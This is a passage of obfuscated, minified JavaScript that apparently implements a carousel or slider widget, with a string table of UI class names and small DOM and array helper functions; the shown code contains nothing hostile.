_0x236f16(_0x1cfb88)},IrJPX:"dragstart",YRObe:_0x3c948a(2072,1701,3729,2493)+_0x3c948a(3578,2908,5381,4036)+_0x3c948a(314,4038,992,2232),MKRCT:_0x4b0756(1883,2794,444,795),zqjbh:_0x3c948a(2877,3042,5363,4627),ZXhVJ:"XSTJy",eSDfk:function(_0x3327d3,_0x445764){return _0x3327d3+_0x445764},XcgMZ:function(_0x1b906c,_0x8425bd,_0x236104){return _0x1b906c(_0x8425bd,_0x236104)},NsMDK:_0x4b0756(281,357,-1458,2320),AbzUE:_0x3c948a(3912,3119,3403,4770),XEAzQ:function(_0x36cb9b,_0x37556e,_0xb74d99,_0x3fae71,_0x4dfd5e){return _0x36cb9b(_0x37556e,_0xb74d99,_0x3fae71,_0x4dfd5e)},JINAb:function(_0x15973d,_0x186f58){return _0x15973d+_0x186f58},PkpfT:_0x3c948a(4212,5449,3094,4297),lZhgP:function(_0x35c2a2,_0x9431a5){return _0x35c2a2(_0x9431a5)},atyPN:_0x4b0756(-301,-934,-1847,643),ayNYI:function(_0x2ec177,_0x39479f){return _0x2ec177(_0x39479f)},vjHez:function(_0xfef981,_0x82a403){return _0xfef981!==_0x82a403},ypLdW:_0x4b0756(3024,3532,4627,2973),owUsg:"Jnvfj",lchaa:"page",fMVWj:"GEvrD",cDAVr:"DaSeF",wzTfO:"undefined",eFfuT:function(_0x2b6a9e,_0x190679){return _0x2b6a9e(_0x190679)},jkUHP:function(_0x7a2902,_0x519526){return _0x7a2902(_0x519526)},dbUyN:function(_0x425c86,_0x9085d){return _0x425c86===_0x9085d},LQuvA:_0x3c948a(3892,1693,321,2288),ZsikF:_0x4b0756(1004,-523,2530,2825),QQGYq:function(_0x16248c,_0x36e5ad){return _0x16248c!==_0x36e5ad},aqHAD:"BLHJt",dSBQc:function(_0x188652,_0xc0df50){return _0x188652+_0xc0df50},IwYFy:function(_0x349628,_0x4c35a2){return _0x349628!==_0x4c35a2},PWKYO:_0x3c948a(2906,20,1387,1873),UVszi:_0x4b0756(2008,2716,2653,2063),XLMEl:function(_0x5a2d73,_0x844bfc){return _0x5a2d73===_0x844bfc},MKgJj:_0x3c948a(539,3275,2748,1775),yOtNQ:function(_0x184edf,_0x5b318a){return _0x184edf!==_0x5b318a},MoHui:_0x3c948a(1522,3856,2338,3461),hmnXm:_0x4b0756(711,2095,1735,247),hZMtc:function(_0x319ab1,_0x4b1ebb){return _0x319ab1(_0x4b1ebb)},rSQjI:function(_0x438a9c,_0x3436c9,_0x13ba37){return _0x438a9c(_0x3436c9,_0x13ba37)},nYDqV:function(_0x5119ed,_0x714fff){return _0x5119ed(_0x714fff)},WTcjN:function(_0x4bec25,_0xa876d8){return _0x4bec25(_0xa876d8)},SVKJb:function(_0x29f6a6,_0x3f0dcb){return _0x29f6a6!==_0x3f0dcb},EHinS:"XDrHz",dHapp:function(_0x2d2786,_0x41c6db,_0x33d4c2){return _0x2d2786(_0x41c6db,_0x33d4c2)},bqGcV:_0x3c948a(4757,3450,6601,4622),tvjqd:_0x4b0756(808,609,1096,-693)+"3|2",duehf:function(_0x5c87ac,_0x1b9330,_0x4d3014){return _0x5c87ac(_0x1b9330,_0x4d3014)},DdSFs:function(_0x51ca43,_0xdaeb26,_0x329b31){return _0x51ca43(_0xdaeb26,_0x329b31)},GHQYP:function(_0xdde999,_0x29d792,_0x405685){return _0xdde999(_0x29d792,_0x405685)},MfJTC:_0x4b0756(397,1998,-589,103),IIOQS:function(_0x5c0718,_0x28fb14,_0x4ba10d){return _0x5c0718(_0x28fb14,_0x4ba10d)},tbkEJ:function(_0x46b8f6,_0x164623,_0x56a0ea,_0x5f1381){return _0x46b8f6(_0x164623,_0x56a0ea,_0x5f1381)},JCpDH:_0x4b0756(1704,991,874,1485),NQTiE:function(_0x43c616,_0x2cf30f){return _0x43c616!==_0x2cf30f},QpnyB:_0x4b0756(1172,-290,748,2850),IktKd:_0x4b0756(2156,378,1448,1627),YnicY:function(_0x565c4a,_0x146558){return _0x565c4a!==_0x146558},xmeCp:"error",usVXS:"UzJDu",rlYve:"pBSvS",QOkRq:_0x4b0756(1619,1472,2301,-361),qnmYY:_0x3c948a(2559,3345,3500,3835),imJEJ:function(_0x5a7840,_0x2d8556){return _0x5a7840!==_0x2d8556},HvUJE:_0x4b0756(659,1071,-81,283),afZAc:function(_0x348449,_0x87facc,_0x8f204a,_0xaf314f){return _0x348449(_0x87facc,_0x8f204a,_0xaf314f)},oBCxe:"fPptV",tLxCh:function(_0x11604f,_0x50f6d2,_0x4942ce){return _0x11604f(_0x50f6d2,_0x4942ce)},Vrioa:_0x3c948a(3671,3419,3958,2189),YVYAL:function(_0x451c33,_0x522421){return _0x451c33(_0x522421)},dwtSk:function(_0x1ac062,_0x5b6e38,_0x5450e8){return _0x1ac062(_0x5b6e38,_0x5450e8)},Vketf:_0x4b0756(629,56,-1310,-112),Ttwtz:_0x3c948a(2906,22,3427,1966),ILuYF:function(_0x505a2e,_0x2c24a1){return _0x505a2e(_0x2c24a1)},Mgqdm:function(_0x4a72de,_0x3b3ca9,_0x533c2a){return _0x4a72de(_0x3b3ca9,_0x533c2a)},FMBle:_0x4b0756(-262,998,1386,415)+_0x4b0756(2976,2028,3307,1101)+" is missing.",tGYqu:function(_0x433b71,_0x8f1e17){return _0x433b71+_0x8f1e17},iARQn:function(_0x1311c5,_0x506a94){return _0x1311c5(_0x506a94)},syQZD:function(_0x2f7212,_0x10c582,_0x22c34a,_0x4ba1dc){return _0x2f7212(_0x10c582,_0x22c34a,_0x4ba1dc)},hbjUv:function(_0x1bc9e6,_0x1d9fa9){return _0x1bc9e6===_0x1d9fa9},mAHDx:function(_0x24e4ad,_0x3c655b,_0x1f60d8){return _0x24e4ad(_0x3c655b,_0x1f60d8)},InEws:function(_0x227dfd,_0x1ff900){return _0x227dfd!==_0x1ff900},mLwCo:function(_0x1e5f25,_0x3c2c30,_0x18f7f7,_0x3ea8d4){return _0x1e5f25(_0x3c2c30,_0x18f7f7,_0x3ea8d4)},rmpTs:_0x3c948a(4813,4235,2775,3828),OWQQB:function(_0x2adb41,_0x4d47d2){return _0x2adb41!==_0x4d47d2},fTdFm:"qrPXP",RMZZN:function(_0x9175b3,_0x59cf89){return _0x9175b3>_0x59cf89},OfRoD:_0x3c948a(3815,-149,3701,1845),wpGxh:_0x4b0756(1284,703,3317,-489),Aogxu:function(_0x34f5d4,_0x22a75c,_0x36a560,_0x29b00b){return _0x34f5d4(_0x22a75c,_0x36a560,_0x29b00b)},TtPDA:_0x3c948a(3124,1538,2927,3394),laJhY:function(_0x43ea2a,_0x1d066f){return _0x43ea2a!==_0x1d066f},Emtdz:"ZEmng",hJfOf:function(_0x119617,_0x52a9b3,_0x15852f){return _0x119617(_0x52a9b3,_0x15852f)},euDTx:function(_0x18c465,_0x371d9e){return _0x18c465(_0x371d9e)},LzNPH:function(_0x2c3dab){return _0x2c3dab()},twTLN:function(_0x95eff6,_0x224979){return _0x95eff6===_0x224979},eTige:function(_0x5850c2,_0x3ffb76){return _0x5850c2%_0x3ffb76},wgAcl:function(_0x32a07b,_0x3b38a5){return _0x32a07b%_0x3b38a5},LbhcS:_0x3c948a(3145,2345,4511,3402),GOURi:_0x3c948a(2278,4285,1573,3184),gyVQr:function(_0x1708f9,_0x5576d1){return _0x1708f9-_0x5576d1},kvYSk:"fKwUk",KzxTi:"TjtWo",dRIAB:function(_0x2cd944,_0x3946d5){return _0x2cd944!==_0x3946d5},rnIic:"vnORo",AMELT:function(_0x19f2e1,_0x4909a0){return _0x19f2e1(_0x4909a0)},ODzvI:function(_0x2449dc){return _0x2449dc()},zBemB:function(_0x871cf8,_0x714282){return _0x871cf8(_0x714282)},MXYdn:function(_0xa7aab4,_0x1fef46){return _0xa7aab4(_0x1fef46)},MmduW:function(_0x168571,_0x10ae4a){return _0x168571(_0x10ae4a)},qzvPZ:function(_0x549021,_0x5e78d8){return _0x549021!==_0x5e78d8},NVAov:_0x3c948a(2893,3709,4974,2939),lWubB:function(_0xce8f2e){return _0xce8f2e()},lUAsr:_0x3c948a(3177,2899,3817,2702),AEMhb:function(_0x23ddf8,_0x5d780b,_0x450f2b){return _0x23ddf8(_0x5d780b,_0x450f2b)},KYWAc:_0x3c948a(2977,1662,2655,3622)+_0x3c948a(-668,2737,2435,1362),DyjGN:_0x4b0756(2199,3329,4143,197)+"per--error",LDllL:function(_0x22e9e0,_0x2a6576){return _0x22e9e0<_0x2a6576},IseIF:_0x3c948a(3651,1552,874,2005),VFYUI:function(_0xe037e1,_0xd95feb){return _0xe037e1!==_0xd95feb},elQZc:_0x3c948a(5819,3819,6606,5417),yCLti:function(_0x381f16,_0x10e46f,_0x2d74e3,_0x3d3c21,_0x25fc66){return _0x381f16(_0x10e46f,_0x2d74e3,_0x3d3c21,_0x25fc66)},MhccG:_0x3c948a(3837,4034,4650,3e3),zydGb:_0x3c948a(2309,1688,1822,2384),jtolU:_0x3c948a(3510,2311,1386,1508),nNjEX:function(_0x205b52,_0x2152c7){return _0x205b52(_0x2152c7)},NNrcH:function(_0x514e21,_0xe7953a){return _0x514e21===_0xe7953a},ONcHh:_0x4b0756(2132,2604,2045,2527),lrnua:_0x3c948a(2719,1148,1210,1442),pkPaa:function(_0x2da7b2,_0x399e02){return _0x2da7b2!==_0x399e02},xwzcf:_0x3c948a(4557,6440,3706,5136)+_0x4b0756(2448,1977,3929,3919),CuDQx:function(_0x379f02,_0x4f55e5){return _0x379f02(_0x4f55e5)},PGCBL:function(_0x2fbfdc){return _0x2fbfdc()},nHzIf:function(_0x4247c7,_0x2e9eb0){return _0x4247c7(_0x2e9eb0)},kcRRK:function(_0x22d2c7,_0x252b5a){return _0x22d2c7+_0x252b5a},guFwJ:function(_0x4ed169,_0x27407c){return _0x4ed169+_0x27407c},XanNV:function(_0x5eebf9,_0x5296d8){return _0x5eebf9(_0x5296d8)},VRuCc:_0x3c948a(4177,5656,4248,4371),hiTWN:function(_0x320c31,_0x1064e3,_0x2028a3,_0x3a78f2){return _0x320c31(_0x1064e3,_0x2028a3,_0x3a78f2)},cCzfH:function(_0x495a86,_0x89ebe8,_0x399819){return _0x495a86(_0x89ebe8,_0x399819)},gzKOs:function(_0xabaaa3,_0x58f36f,_0x3dcb48){return _0xabaaa3(_0x58f36f,_0x3dcb48)},qbebS:function(_0x6e997d,_0x3d221c,_0x3348dd){return _0x6e997d(_0x3d221c,_0x3348dd)},DmMyN:function(_0x5f3c7d,_0x2953dd){return _0x5f3c7d(_0x2953dd)},nmvpE:function(_0xb4d511,_0x386c84,_0x1d5216){return _0xb4d511(_0x386c84,_0x1d5216)},pJgLM:function(_0x433e08,_0x3ed3e3){return _0x433e08!==_0x3ed3e3},UEGHn:_0x4b0756(606,510,-708,1680),RHUVe:function(_0x2bff90,_0x5c2b4b){return _0x2bff90-_0x5c2b4b},dUyVX:_0x3c948a(3669,2187,816,1634),TmDbW:_0x3c948a(4127,4139,2847,4128),YucBC:_0x4b0756(963,-31,846,401),XZWbp:function(_0x2e851b,_0x25db92){return _0x2e851b+_0x25db92},cOAxa:"opacity ",AdHyF:_0x4b0756(1174,3194,3146,3012),duNNX:_0x4b0756(1698,-159,382,806),gsTvw:function(_0xd2af55,_0xd0cd80){return _0xd2af55(_0xd0cd80)},ChJSc:_0x4b0756(3300,1794,1752,1573),DJYxS:function(_0x3b4151){return _0x3b4151()},Lwjkc:function(_0x21e783,_0x25f167){return _0x21e783(_0x25f167)},mpiWU:function(_0x51907b,_0x131e31,_0x463208){return _0x51907b(_0x131e31,_0x463208)},ncULq:function(_0x44d4a2,_0x2debf8){return _0x44d4a2===_0x2debf8},FrSxX:function(_0x51ae7d,_0x162514){return _0x51ae7d>=_0x162514},ZyYOm:function(_0x22fe4e,_0x5b6c01){return _0x22fe4e===_0x5b6c01},VUrjD:function(_0x2445e8,_0x1999a8){return _0x2445e8(_0x1999a8)},BakiN:function(_0xaebac8,_0x3e0838){return _0xaebac8!==_0x3e0838},gzIKO:_0x4b0756(3660,4436,4212,2044),KZgPo:_0x3c948a(5659,2955,3199,3703),NWqce:function(_0x2ca4af,_0x43e659){return _0x2ca4af+_0x43e659},FVoNh:_0x4b0756(1395,146,2817,18),vXwyn:"VkhXY",ITLxU:_0x4b0756(80,1372,531,-981),VCKAj:function(_0x44d0e9,_0x33461a){return _0x44d0e9===_0x33461a},PkxbP:_0x3c948a(5195,6311,6967,5167),vvwbU:_0x4b0756(1457,975,65,2829)+"d",dUBvC:"RPVxw",JEipa:"MgZHg",IyHvf:_0x3c948a(836,2444,1709,2817),jhJeU:_0x3c948a(5166,2605,4459,4376),sHZaz:function(_0x2aad76,_0x48aadb){return _0x2aad76===_0x48aadb},TEiMf:_0x4b0756(1192,1484,-847,1927),cCguL:function(_0x2d1505,_0x1220d3){return _0x2d1505===_0x1220d3},HbolR:_0x3c948a(4053,3345,4060,2300),jcXSs:_0x4b0756(3046,4490,2015,1942),UqpIj:function(_0x3d056c,_0x1f2430){return _0x3d056c>=_0x1f2430},DowYv:_0x4b0756(3129,2338,3114,2973)+_0x3c948a(4740,2899,4880,3199)+_0x3c948a(5627,4849,5474,5092)+"op",FQgCb:"aiyjO",RDTbW:function(_0x52c250,_0x74ca94,_0x8a69cb){return _0x52c250(_0x74ca94,_0x8a69cb)},OxrqX:function(_0x3a3ef3,_0x5c2aa1,_0x44d46c){return _0x3a3ef3(_0x5c2aa1,_0x44d46c)},wWYhC:"Invalid JSON",dRJnK:"cikCv",CCeIv:_0x4b0756(2531,3532,1802,3210),GGazr:function(_0x4c2313,_0x160b49,_0x9bc9bd){return _0x4c2313(_0x160b49,_0x9bc9bd)},ZiqXV:function(_0x2198de,_0x9f1661,_0x5af936){return _0x2198de(_0x9f1661,_0x5af936)},XvVWx:_0x4b0756(1689,1195,3518,-131),EUqHQ:function(_0x524d0f,_0x2d80a7){return _0x524d0f(_0x2d80a7)},OsmxK:_0x4b0756(347,-1067,-586,21),QGkRe:_0x3c948a(2291,5437,2680,4282),PBWCN:"higHd",JJtAz:function(_0x5e92f8,_0x3193e3){return _0x5e92f8-_0x3193e3},hkbYf:_0x4b0756(2300,3234,1339,2370),rJmvt:"block",rUfQW:"previous",gmPIw:_0x3c948a(2672,2611,1935,3058),rtJoA:_0x3c948a(6380,2574,6268,4592),IKFMI:function(_0x527faf,_0x30320b){return _0x527faf(_0x30320b)},LfYcx:function(_0x59f374,_0x4fee7b,_0x3d09cd,_0x4916bc){return _0x59f374(_0x4fee7b,_0x3d09cd,_0x4916bc)},VnnId:"gNNaK",Mmrmy:_0x4b0756(2948,1090,3511,2582),jdfdi:_0x4b0756(774,1299,1419,-420),JhKTt:_0x3c948a(5306,4040,3278,4691),MCSoJ:_0x4b0756(157,-1393,1755,362)+_0x3c948a(5209,4440,3830,4579)+_0x4b0756(552,149,-1227,1306)+"e)",KRsYs:"string",EKpDp:function(_0x1fd4ac,_0x1b0cb5){return _0x1fd4ac+_0x1b0cb5},VKtVw:_0x3c948a(1612,4428,2108,2959),bpJKl:_0x3c948a(742,-378,2807,1433),lqsiQ:_0x4b0756(576,2284,-838,-31),eVRxX:_0x4b0756(1695,1478,2703,3277),NjEKP:_0x3c948a(2085,2448,4463,3113),lWdlx:_0x3c948a(369,301,1712,1515),YhRFo:"resized",fewJI:_0x3c948a(6075,3981,5903,4760),hVyuK:_0x3c948a(3750,523,1575,2173),gnvBT:"destroy",GhqfZ:_0x3c948a(3428,3801,7e3,5138)+_0x4b0756(3215,1988,5161,4828),yukUQ:_0x3c948a(2109,4263,1195,2452),qwVAK:function(_0x15cc82,_0x5eec24){return _0x15cc82+_0x5eec24},pTwKV:_0x4b0756(2125,778,1668,506),ZMKgu:"bottom",XMTiB:_0x4b0756(3242,3452,4955,3831),nBmgW:_0x4b0756(-217,1778,181,1413),Fslge:_0x3c948a(2303,4670,4199,3121),pivbI:function(_0x517e6e,_0x50ef34){return _0x517e6e+_0x50ef34},tePLO:function(_0x3325a5,_0x5e9b20){return _0x3325a5+_0x5e9b20},ltvYa:_0x4b0756(36,1879,586,-377),Vjrjl:function(_0x32237e,_0x43a643){return _0x32237e+_0x43a643},dKXCb:function(_0x2d7d00,_0x4742f6){return _0x2d7d00+_0x4742f6},GyFFJ:_0x4b0756(1591,487,2942,3120)+"n",ucLNZ:function(_0x53f24f,_0x58607c){return _0x53f24f+_0x58607c},azfWi:"atomic",wPGdP:function(_0xf5002f,_0x4c159a){return _0xf5002f+_0x4c159a},efHlf:"track",sBJpK:function(_0x13ea5a,_0x6aca95){return _0x13ea5a+_0x6aca95},SeDbB:"list",gupSH:_0x3c948a(3149,1396,1270,3021),dqnec:_0x3c948a(5185,3485,5606,3760)+"r",Xvqhi:function(_0x52be05,_0x301fd8){return _0x52be05+_0x301fd8},oxAtY:_0x4b0756(895,2579,58,2585),qZXlZ:function(_0x5c2121,_0x5647e8){return _0x5c2121+_0x5647e8},SLDzt:_0x3c948a(2741,2770,3816,2985),wEYcn:function(_0x56f4b3,_0x519749){return _0x56f4b3+_0x519749},MJloc:"--prev",mbYsx:_0x4b0756(1830,2664,800,3286),eXgQA:function(_0x49d44d,_0x59507d){return _0x49d44d+_0x59507d},EHtRx:_0x4b0756(373,2376,1408,-190)+_0x3c948a(5200,2556,3419,3552),sHyRt:function(_0x3f8086,_0x490249){return _0x3f8086+_0x490249},MCldA:_0x3c948a(2044,4382,5522,3698),EGuMc:function(_0x2a1d57,_0x4ac3cb){return _0x2a1d57+_0x4ac3cb},fXePC:"is-active",sLIsU:_0x3c948a(6425,5827,6206,4919),jGtDX:_0x4b0756(1380,376,-229,661),ZqOsZ:_0x4b0756(-121,-413,-1011,-1579),KYRoK:_0x4b0756(1151,1374,1869,1901)+"n",SHdcw:"is-overflow",SExuc:_0x4b0756(1107,1824,1460,-205)+_0x3c948a(3142,3884,4029,3822),kfJDY:_0x3c948a(3435,6986,3254,5086),QiQru:_0x3c948a(1968,5167,3501,3631),nmAfc:function(_0x595f19,_0x376d81){return _0x595f19+_0x376d81},lAVjB:_0x3c948a(3204,2231,5687,4087),MABkt:_0x4b0756(260,1218,1176,2118),XJfpB:_0x3c948a(2137,1773,5364,3549),BkxrR:function(_0x95c51,_0x879307){return _0x95c51+_0x879307},QMEFe:"], [",ewihz:_0x3c948a(1538,3264,-110,1856),sJswm:_0x3c948a(1705,5035,4233,3499)+_0x4b0756(2605,1160,3003,3250)+_0x3c948a(2777,1416,-532,1460),UdqfL:_0x3c948a(6157,5594,5316,4194),vSTAE:_0x4b0756(2116,1467,3969,3921)+_0x3c948a(2705,4345,2396,3554)+_0x3c948a(3156,3530,138,2149)+_0x4b0756(1006,1163,-762,685)+"me",VeGGW:"spinner",fBpaJ:_0x3c948a(4336,4855,3371,4144)+"lide",JxduI:_0x4b0756(1624,3313,2709,2361)+_0x4b0756(2820,3371,1584,1872),DoxRt:_0x3c948a(-238,-148,3322,1416)+_0x4b0756(3244,1798,4722,4587),hNVNl:_0x4b0756(125,-357,699,-1040)+_0x3c948a(4791,3642,5786,5013),nsfcN:"carousel",oKoQu:_0x4b0756(581,2081,412,-1387)+"lide to show",IyEIC:"%s of %s"},_0x1e6b82=_0x5e6c26[_0x3c948a(7198,7182,6334,5262)];function _0x2f2106(_0x598c6c){var _0x4185e3={klNYD:function(_0x5b9b6c,_0x5b37cc,_0x5b6f7a){return _0x5b9b6c(_0x5b37cc,_0x5b6f7a)}};function _0x162537(_0x5cc7d9,_0x1b5e11,_0x170dc9,_0x50be7a){return _0x4b0756(_0x50be7a-1263,_0x5cc7d9,_0x170dc9-9,_0x50be7a-172)}function _0x2c979b(_0x4efa48,_0x596208,_0x3e1163,_0x19de1f){return _0x4b0756(_0x19de1f-1696,_0x3e1163,_0x3e1163-352,_0x19de1f-173)}_0x5e6c26.wFIml(_0x5e6c26.vHQTS,_0x2c979b(28,1146,1481,1286))?_0x598c6c[_0x2c979b(4303,1746,792,2470)]=16497+39*-423:_0x4185e3[_0x2c979b(2714,4256,3214,3751)](_0xc25146,_0x149f20,_0x50d41f)}function _0x30eabc(_0x2545a8,_0x457325,_0x5e1bfe){function _0x42a8f5(_0x175014,_0x2d1614,_0x446d3f,_0x2d3f29){return _0x4b0756(_0x446d3f-1373,_0x2d3f29,_0x446d3f-60,_0x2d3f29-440)}function _0x8934ce(_0x5c08d5,_0xe873ff,_0x4dcbdc,_0x837a8a){return _0x4b0756(_0x4dcbdc-569,_0xe873ff,_0x4dcbdc-156,_0x837a8a-393)}return Array.prototype[_0x8934ce(2676,476,1482,1543)][_0x42a8f5(3081,3293,3147,2742)](_0x2545a8,_0x457325,_0x5e1bfe)}function _0x54ccae(_0x503c7b){function _0x146717(_0x4117e9,_0x56987f,_0x5ceeaa,_0x3ddb80){return _0x4b0756(_0x3ddb80-1126,_0x4117e9,_0x5ceeaa-450,_0x3ddb80-494)}function _0x9058f(_0x41bee9,_0x4745c1,_0x8676e5,_0x3923b5){return _0x3c948a(_0x41bee9-256,_0x4745c1-338,_0x3923b5,_0x4745c1-3)}return _0x503c7b[_0x9058f(2623,4028,4306,4621)][_0x146717(5060,5746,2980,4661)](_0x503c7b,[null][_0x9058f(4648,3484,1865,2969)](_0x5e6c26[_0x146717(4034,2694,4978,3886)](_0x30eabc,arguments,-7517*-1+8691+-16207)))}var _0x2efdd8=setTimeout,_0x512322=function(){};function _0x5e9258(_0xb868c3){return _0x5e6c26.RGsmL(requestAnimationFrame,_0xb868c3)}function _0x82c13(_0x1ab500,_0x2d3ba9){function _0x3e3afc(_0x3ebf15,_0x5db035,_0x56baf7,_0x1bc320){return _0x3c948a(_0x3ebf15-457,_0x5db035-472,_0x3ebf15,_0x56baf7- -47)}return _0x5e6c26[_0x3e3afc(1930,935,1503,916)](typeof _0x2d3ba9,_0x1ab500)}function _0x247ca0(_0x36d4f8){function _0x3c6559(_0x44fca6,_0x75e000,_0x416bd7,_0x506535){return _0x3c948a(_0x44fca6-65,_0x75e000-423,_0x416bd7,_0x75e000- -467)}function _0x43a863(_0x2ca41c,_0xd5027b,_0xd3f8e5,_0xeb83b9){return _0x4b0756(_0xeb83b9-854,_0xd3f8e5,_0xd3f8e5-153,_0xeb83b9-459)}return!_0x5e6c26[_0x3c6559(1736,948,922,778)](_0x13a910,_0x36d4f8)&&_0x5e6c26[_0x3c6559(2323,4081,2464,4316)](_0x82c13,_0x43a863(679,797,-1113,761),_0x36d4f8)}var _0x4421e8=Array[_0x4b0756(284,1544,1679,1646)],_0x300c89=_0x5e6c26[_0x4b0756(2717,2235,4541,2917)](_0x54ccae,_0x82c13,_0x5e6c26.zqjbh),_0x575089=_0x5e6c26[_0x3c948a(2432,1298,2977,2058)](_0x54ccae,_0x82c13,_0x5e6c26[_0x3c948a(4605,4512,2883,2576)]),_0x139af0=_0x54ccae(_0x82c13,_0x3c948a(2175,1944,3939,3169));function _0x13a910(_0x35d320){return _0x35d320===null}function _0x533370(_0x4d561f){function _0x19ff41(_0x3fde7f,_0x5b042f,_0x2cd722,_0x1d4174){return _0x4b0756(_0x5b042f- -55,_0x2cd722,_0x2cd722-357,_0x1d4174-422)}function _0x5c9a00(_0x5a9018,_0x419f5b,_0x129e03,_0x3d3608){return _0x4b0756(_0x419f5b- -129,_0x129e03,_0x129e03-288,_0x3d3608-81)}try{return _0x5e6c26.wWZul(_0x4d561f,(_0x4d561f[_0x5c9a00(-1003,705,1767,-630)+_0x19ff41(1615,3056,4435,1096)].defaultView||window)[_0x19ff41(4830,3047,1220,4374)+"t"])}catch{return!1}}function _0x328b84(_0x22271f){var _0x4dbe19={};_0x4dbe19.RbMZY=_0x5e6c26[_0x285e56(2885,2263,4570,2671)];function _0x4d1f61(_0x3d42c6,_0x145bdc,_0x29902a,_0x5b12b3){return _0x3c948a(_0x3d42c6-459,_0x145bdc-434,_0x3d42c6,_0x5b12b3- -571)}function _0x285e56(_0x3d6e1e,_0x193b55,_0xd7e65c,_0x529e2f){return _0x4b0756(_0x3d6e1e-991,_0x193b55,_0xd7e65c-397,_0x529e2f-86)}var _0x435db9=_0x4dbe19;if(_0x5e6c26[_0x285e56(2370,4044,400,905)](_0x5e6c26[_0x4d1f61(2813,2054,976,2021)],_0x5e6c26.cXGyB))return _0x5e6c26[_0x4d1f61(3585,715,2866,1980)](_0x4421e8,_0x22271f)?_0x22271f:[_0x22271f];_0x26ec97[_0x285e56(4193,4943,3595,3581)+"ibute"](_0x435db9.RbMZY)}function _0x2c9fd3(_0x58e52e,_0xbf564c){function _0x4cdd55(_0x5b145b,_0x217760,_0x46df7a,_0x38263e){return _0x4b0756(_0x5b145b-1443,_0x38263e,_0x46df7a-108,_0x38263e-166)}function _0x6cc0b3(_0x476455,_0x5bf7f2,_0x2fa2e9,_0x5cb99f){return _0x4b0756(_0x2fa2e9-376,_0x476455,_0x2fa2e9-123,_0x5cb99f-483)}_0x5e6c26[_0x4cdd55(1106,-266,101,2271)](_0x328b84,_0x58e52e)[_0x6cc0b3(3438,1355,2551,2300)](_0xbf564c)}function _0x2d7a1d(_0x77b75b,_0x3a6c39){var _0x159e9b={YwiuI:function(_0x295cbe){function _0x56ad56(_0x5d671d,_0x237334,_0x6d1112,_0x40f993){return _0x1d57(_0x237334- -611,_0x40f993)}return _0x5e6c26[_0x56ad56(299,-116,-1014,-1611)](_0x295cbe)}};function _0x588248(_0x1f30b2,_0x1167cc,_0x27c3f3,_0x11bdf3){return _0x4b0756(_0x11bdf3-113,_0x1f30b2,_0x27c3f3-299,_0x11bdf3-190)}function _0x520218(_0x227db6,_0x5361e3,_0xbd7ce3,_0x2b9dc8){return _0x3c948a(_0x227db6-251,_0x5361e3-416,_0x227db6,_0x2b9dc8- -1436)}if(_0x5e6c26.vmLdU===_0x5e6c26.wrUBE)_0x159e9b[_0x520218(1870,-1053,2745,961)](_0x2bbecb);else return _0x5e6c26[_0x588248(5306,3560,5204,3747)](_0x77b75b.indexOf(_0x3a6c39),-(-13*662+1*5116+1*3491))}function _0x4b9f64(_0x1d4701,_0x21b58d){function _0x5f2dd5(_0x3dc832,_0x4d8901,_0x1e8be6,_0x42b9ab){return _0x4b0756(_0x3dc832-1368,_0x4d8901,_0x1e8be6-73,_0x42b9ab-240)}function _0x15dca2(_0x1d8be4,_0x452768,_0x2cb29a,_0x55cabd){return _0x4b0756(_0x2cb29a-616,_0x55cabd,_0x2cb29a-19,_0x55cabd-150)}return _0x1d4701[_0x5f2dd5(3480,2496,5199,5148)][_0x15dca2(2455,4156,4151,2255)](_0x1d4701,_0x328b84(_0x21b58d)),_0x1d4701}function _0x4ba8e4(_0x184b2c,_0x317968,_0x173ec1){function _0x348814(_0xb03b76,_0x199b2c,_0x5d65b6,_0x107e49){return _0x3c948a(_0xb03b76-287,_0x199b2c-88,_0x107e49,_0x199b2c- -54)}var _0x201419={henqk:function(_0x49c27a,_0x471f45,_0x413ba2){function _0x10df17(_0x1dd82b,_0x6e2c5b,_0x1c1c7d,_0x4e6d92){return _0x1d57(_0x4e6d92- -222,_0x1dd82b)}return _0x5e6c26[_0x10df17(3538,4496,1741,2852)](_0x49c27a,_0x471f45,_0x413ba2)},CSzwI:_0x357484(2627,1169,1604,154),ghWyE:_0x5e6c26[_0x348814(3820,4549,4607,6459)],LPVxU:_0x5e6c26[_0x357484(2922,1395,1839,1996)]};function _0x357484(_0x1dbfe9,_0x20a9f4,_0x3cdeb8,_0x3157d0){return _0x3c948a(_0x1dbfe9-469,_0x20a9f4-148,_0x3157d0,_0x20a9f4- -1655)}_0x184b2c&&_0x2c9fd3(_0x317968,function(_0x3eab84){function _0xdd30ab(_0x150db3,_0x4a3707,_0x502deb,_0x9edef4){return _0x348814(_0x150db3-371,_0x4a3707- -802,_0x502deb-363,_0x502deb)}var _0x6ee552={vHMmI:function(_0x1f11fc,_0x581115,_0x45cee5){function _0x282a20(_0x43c432,_0x3c33d9,_0x541f5c,_0x538793){return _0x1d57(_0x541f5c-768,_0x43c432)}return _0x201419[_0x282a20(3802,5862,3880,2999)](_0x1f11fc,_0x581115,_0x45cee5)}};function _0x322262(_0x4070ea,_0x28ae13,_0x479e43,_0xc3f0bd){return _0x348814(_0x4070ea-96,_0x4070ea- -1338,_0x479e43-358,_0x479e43)}_0x201419.CSzwI!=="oSjrq"?_0x3eab84&&_0x184b2c[_0xdd30ab(3771,1987,1447,3215)][_0x173ec1?_0x201419.ghWyE:_0x201419[_0xdd30ab(5535,3773,3574,2820)]](_0x3eab84):_0x6ee552.vHMmI(_0x232a21,_0x529646,_0x2557ea)})}function _0x12ce0e(_0xe523f6,_0x4bb3c7){function _0x2b1197(_0xfe7d11,_0x357380,_0x4681e7,_0x3ad77f){return _0x4b0756(_0x3ad77f-158,_0xfe7d11,_0x4681e7-58,_0x3ad77f-361)}function _0x3292ba(_0x237f47,_0x6a4cfb,_0x75a33c,_0x14f8d5){return _0x3c948a(_0x237f47-157,_0x6a4cfb-0,_0x237f47,_0x75a33c- -13)}if(_0x5e6c26[_0x2b1197(2929,1813,2339,3155)]!==_0x3292ba(3956,6239,4292,3525))return _0x2bf6f4;_0x5e6c26.xNdTN(_0x4ba8e4,_0xe523f6,_0x575089(_0x4bb3c7)?_0x4bb3c7[_0x3292ba(4205,6086,5391,3950)](" "):_0x4bb3c7,!0)}function _0x368129(_0x4c339a,_0x19166){function _0x5a5586(_0x2c191a,_0xefa510,_0x140e6b,_0x40e19f){return _0x4b0756(_0x140e6b-1312,_0x2c191a,_0x140e6b-250,_0x40e19f-456)}function _0x149164(_0x5913ff,_0x4e85e6,_0x43a922,_0x50e4fe){return _0x3c948a(_0x5913ff-126,_0x4e85e6-346,_0x50e4fe,_0x5913ff- 